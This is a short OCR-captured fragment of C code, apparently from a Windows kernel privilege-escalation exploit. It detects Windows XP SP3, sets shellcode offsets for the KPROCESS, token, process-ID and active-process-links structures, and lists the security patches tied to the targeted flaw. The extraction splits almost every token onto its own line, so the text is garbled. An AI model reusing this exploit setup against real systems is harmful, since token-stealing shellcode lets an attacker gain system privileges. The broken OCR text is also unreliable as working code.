
////////////////////////////////////////////
// in case the OS version is 5.1, 
service pack 3
if
(
(
osvi
.
dwMajorVersion 
==
5
)
&&
(
osvi
.
dwMinorVersion 
==
1
)
&&
(
osvi
.
wServicePackMajor 
==
3
)
)
{
// the target machine's OS is 
Windows XP SP3
printf
(
"   [+] Windows XP 
SP3\n"
)
;
        shellcode_KPROCESS 
=
'\x44'
;
        shellcode_TOKEN    
=
'\xC8'
;
        shellcode_UPID     
=
'\x84'
;
        shellcode_APLINKS  
=
'\x88'
;
const
char
*
securityPatches
[
]
=
{
"KB2503665"
,
"KB2592799"
}
;
        securityPatchesPtr 
=
securityPatches
;